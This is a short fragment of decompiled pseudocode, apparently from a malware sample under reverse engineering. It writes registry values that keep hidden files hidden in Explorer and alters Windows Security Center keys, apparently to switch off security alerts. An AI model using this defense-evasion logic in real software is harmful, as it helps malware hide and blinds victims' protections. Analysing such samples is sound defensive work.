 *(_DWORD *)Data = 0;
SubKey = 0;
memset(&v4, 0, 0x100u);
v5 = 0;
v6 = 0;
if ( !RegOpenKeyExA(
HKEY_CURRENT_USER,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced",
0,
0xF003Fu,
&phkResult) )
{
*(_DWORD *)Data = 2;
RegSetValueExA(phkResult, "Hidden", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
for ( *(_DWORD *)Data = 56; *(_DWORD *)Data != 62; ++*(_DWORD *)Data )
sub_432E32(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Security Center", (&off_401680)[4 * *(_DWORD *)Data]);
lstrcpy(&SubKey, "SOFTWARE\\Microsoft\\Security Center");
result = lstrcat(&SubKey, "\\Svc");
for ( *(_DWORD *)Data = 56; *(_DWORD *)Data != 62; ++*(_DWORD *)Data )
result = sub_432E32(HKEY_LOCAL_MACHINE, &SubKey, (&off_401680)[4 * *(_DWORD *)Data]);
return result;